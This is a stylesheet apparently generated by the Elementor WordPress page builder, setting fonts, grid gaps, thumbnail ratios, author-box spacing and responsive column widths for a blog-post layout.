.elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-231 .elementor-element.elementor-element-426d7a8d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-231 .elementor-element.elementor-element-426d7a8d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.66";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__meta-data span + span:before{content:"•";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__text{margin-top:20px;}.elementor-231 .elementor-element.elementor-element-28c235e{--spacer-size:95px;}@media(max-width:1024px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:35px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:26px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:20px;}.elementor-231 .elementor-element.elementor-element-4f7e8000{text-align:center;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:100%;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-231 .elementor-element.elementor-element-34d49484{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:75px;height:75px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.5";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:70%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:25%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:75%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:100%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:15%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:85%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:100%;}}